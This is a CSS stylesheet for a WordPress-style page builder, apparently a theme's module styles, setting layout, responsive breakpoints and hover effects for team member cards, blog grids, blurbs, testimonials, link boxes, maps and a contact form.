#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li {
  margin: 0 5px 5px 0;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a {
  transition: all 0.3s ease;
  display: block;
  width: 33px;
  height: 33px;
  border-radius: 50%;
  border: 2px solid;
  text-align: center;
  font-size: 12.48px;
  font-size: 0.78rem;
  line-height: 29px;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a span,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a span {
  font-size: 12.48px;
  font-size: 0.78rem;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
    width: 100%;
    display: block;
    -webkit-order: 0;
            order: 0;
    -ms-flex-order: 0;
  }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
    width: 100%;
  }
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
    width: 100%;
  }
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module {
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
  width: 100%;
  display: block;
  -webkit-order: 0;
          order: 0;
  -ms-flex-order: 0;
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
  width: 100%;
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
  width: 100%;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
    width: 100%;
    display: block;
    -webkit-order: 0;
            order: 0;
    -ms-flex-order: 0;
  }
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
    width: 100%;
  }
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
    width: 100%;
  }
}

@media (max-width: 767px) {
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
    width: 100%;
    display: block;
    -webkit-order: 0;
            order: 0;
    -ms-flex-order: 0;
  }
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
    width: 100%;
  }
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
    width: 100%;
  }
}

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_blog_grid_wrapper > div {
  margin-bottom: 20px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper h3.entry-title {
  text-transform: none;
  margin-bottom: 11px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container {
  margin-bottom: 22px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container a {
  position: relative;
  overflow: hidden;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container a:before {
  transition: all 0.5s ease;
  content: '';
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  bottom: 20px;
  box-shadow: 0 0 70px 200px rgba(255, 255, 255, 0.5);
  z-index: 5;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container a img {
  transition: all 0.5s ease;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
  width: 100%;
  background-size: cover;
  background-position: center;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container:hover .entry-featured-image-url:before {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container:hover .entry-featured-image-url img {
  -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
          transform: scale(1.15);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .more-link {
  margin-top: 60px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_content {
  margin-bottom: 36px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta {
  padding: 24px 0;
  position: relative;
  border-top: 1px solid #e9e9e9;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta:before {
  content: '';
  position: absolute;
  width: 56px;
  height: 6px;
  top: -2px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .published {
  display: block;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard {
  padding-right: 13px;
  margin-right: 10px;
  position: relative;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard:after {
  content: '';
  position: absolute;
  width: 4px;
  height: 4px;
  top: 6px;
  right: 0;
  border-radius: 10px;
  background: #7a7a7a;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard,
#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta span {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 300;
}

/*--------------------------------------------------------------
## Blurb
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_blurb_content .tm_pb_main_blurb_image {
  margin-bottom: 33px;
}

#tm_builder_outer_content .tm_pb_blurb_content .tm_pb_blurb_container > h4 {
  margin: 0 0 0.83em;
  padding: 0;
}

#tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_blurb_container {
  padding-left: 30px;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content {
  max-width: none;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container {
  padding: 1em 1em;
  width: 100%;
  background-color: #181a1f;
}

@media (min-width: 1400px) {
  #tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container {
    padding: 1.5em 3em;
  }
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container > h4 {
  font-size: 20px;
  font-size: 1.25rem;
  margin: 0 0 1.25em;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container .tm_pb_blurb_content {
  margin-bottom: -1.5em;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_main_blurb_image img {
  vertical-align: top;
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image {
    max-width: 50%;
  }
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm-pb-icon, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm-pb-icon {
  margin: 0 0 33px;
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image {
  display: block;
  vertical-align: middle;
  width: auto;
  margin: 0;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image img, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image img {
    max-width: none;
    width: 100%;
  }
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_blurb_container, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_blurb_container {
  display: block;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_container, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_container {
    padding-left: 0;
  }
}

/*--------------------------------------------------------------
## Testimonial
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_testimonial {
  overflow: hidden;
  margin-left: -10px;
  margin-right: -10px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_testimonial {
    margin-left: 0;
    margin-right: 0;
  }
}

#tm_builder_outer_content .tm_pb_testimonial:before {
  display: none !important;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_portrait {
  display: block;
  float: none;
  margin: 13px auto 26px;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_quote_icon {
  margin-bottom: 17px;
  margin-top: 17px;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_quote_icon:before {
  content: attr(data-icon);
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 36px;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_description_inner {
  width: auto !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {
  font-weight: bold;
  margin-top: 0.5em;
  font-size: 12px;
  font-size: 0.75rem;
}

@media (min-width: 544px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (min-width: 992px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description p {
  margin-bottom: 0;
  margin-top: 0;
}

#tm_builder_outer_content .tm_pb_testimonial_description {
  display: block;
}

/*--------------------------------------------------------------
## Link Box
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_link_box {
  position: relative;
  margin-left: -10px;
  margin-right: -10px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_link_box {
    margin-left: 0;
    margin-right: 0.8em;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content {
  padding: 65px 15px 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  box-sizing: border-box;
  overflow: hidden;
  word-wrap: break-word;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content {
    padding: 25px 15px 30px;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:before {
  content: '';
  transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:after {
  content: '';
  transition: all 0.45s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap {
  padding: 0;
  text-align: center;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap figure {
  opacity: .4;
  transition: all 0.48s ease;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap:hover figure {
  opacity: 1;
  transition: all 0.35s ease;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap img {
  display: block;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap img {
    margin: 0 auto;
    width: 100%;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap:hover .tm_pb_link_box_content:before {
  left: 0;
  width: 100%;
  height: 1px;
  transition: all 0.4s ease-out;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap:hover .tm_pb_link_box_content:after {
  margin-left: -25px;
  width: 55px;
  height: 5px;
  transition: all 0.25s ease;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title {
  margin: 0 0 37px;
  line-height: 1;
  box-sizing: border-box;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title:before, #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title:after {
  content: none;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title {
    font-size: 19.2px;
    font-size: 1.2rem;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_button {
  width: auto;
  background: transparent;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_button:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_link_box {
  font-size: 0 !important;
}

/*--------------------------------------------------------------
## Title holder
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_title_holder {
  position: relative;
}

@media (min-width: 920px) and (max-width: 1500px) {
  #tm_builder_outer_content .tm_pb_title_holder {
    width: 420px;
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}

#tm_builder_outer_content .tm_pb_title_holder h1, #tm_builder_outer_content .tm_pb_title_holder h2, #tm_builder_outer_content .tm_pb_title_holder h3, #tm_builder_outer_content .tm_pb_title_holder h4, #tm_builder_outer_content .tm_pb_title_holder h5, #tm_builder_outer_content .tm_pb_title_holder h6 {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_title_holder h2 {
  font-size: 40px;
  font-size: 2.5rem;
  line-height: 1;
  letter-spacing: 1px;
}

#tm_builder_outer_content .tm_pb_title_holder h2:before, #tm_builder_outer_content .tm_pb_title_holder h2:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_title_holder:before, #tm_builder_outer_content .tm_pb_title_holder:after {
  content: '';
  display: block;
  background-color: #ffffff;
}

#tm_builder_outer_content .tm_pb_title_holder:before {
  width: 100%;
  height: 1px;
  margin: 0 auto 29px;
}

#tm_builder_outer_content .tm_pb_title_holder:after {
  position: absolute;
  width: 54px;
  height: 5px;
  top: 0;
  left: 0;
}

@media (min-width: 1400px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_space.extra_devider {
    padding-top: 147px;
  }
}

/*--------------------------------------------------------------
## Social media follow
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a {
  font-size: 12px;
  font-size: 0.75rem;
  border: 2px solid;
  width: 27px;
  height: 27px;
  margin-right: 5px;
}

/*--------------------------------------------------------------
## gmap
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_map {
  height: 300px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 340px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 440px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 540px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 640px;
  }
}

#tm_builder_outer_content .tm_pb_map .infowindow {
  color: #1f1f1f;
}

#tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_map {
  height: 530px;
}

#tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_map,
#tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_map {
  height: 420px;
}

#tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_map,
#tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_map {
  height: 310px;
}

/*--------------------------------------------------------------
## Contact form
--------------------------------------------------------------*/
@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_field {
    width: 100%;
  }
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_main_title {
  margin-bottom: 1em;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_main_title:after {
  display: none;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message {
  margin-bottom: 1.5em;
  color: #fd3c3d;
  list-style: none;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message ul {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message li {
  display: inline-block;
  margin-left: 10px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message li:first-child {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message .cf-success-message {
  padding: 11px 20px;
  color: #fff;
  background-color: #4ccb00;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_form_input {
  margin-bottom: 15px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_form_label {
  display: block;
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 8px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form input, #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_message {
  padding: 12px 20px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form input.tm_contact_error, #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_message.tm_contact_error {
  border: 1px solid #fd3c3d;
  background: #fff;
}

